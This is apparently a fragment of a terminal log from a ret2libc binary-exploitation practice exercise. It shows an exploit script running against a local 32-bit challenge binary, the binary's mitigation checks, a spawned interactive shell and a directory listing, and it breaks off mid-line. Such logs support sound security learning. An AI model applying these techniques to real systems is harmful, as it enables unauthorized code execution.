 (base) mtx@VM-UBUNUTU:~/Desktop/pwn/ret2libc$ python wohoo.py
[*] '/home/mtx/Desktop/pwn/ret2libc/ret2libc2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './ret2libc2': pid 4128
[*] Switching to interactive mode
Something surprise here, but I don't think it will work.
What do you think ?$ ls -l
total 380
-rwxrw-rw- 1 mtx mtx   9989  4月 13 20:46 ret2libc1
-rw-rw-r-- 1 mtx mtx 157389  4月 18 20:12 ret2libc1.i64
-rwxrw-rw- 1 mtx mtx   9968  4月 13 20:46 ret2libc2
-rw-rw-r-- 1 mtx mtx 139264  4月 18 20:13 ret2libc2.id0
-rw-rw-r-- 1 mtx mtx  24576  4月 18 20:13 ret2libc2.id1
-rw-rw-r-- 1 mtx mtx    364  4月 18 20:13 ret2libc2.id2
-rw-rw-r-- 1 mtx mtx  16384  4月 18 20:13 ret2libc2.nam
-rw-rw-r-- 1 mtx mtx   1064  4月 18 20:13 ret2libc2.til
-rwxrw-rw- 1 mtx mtx   9937  4月 13 20:46 ret2libc3
-rw-rw-r-- 1 mtx mtx    728  4月 18 20:55 wohoo.py
$
pwn_obj.sendline(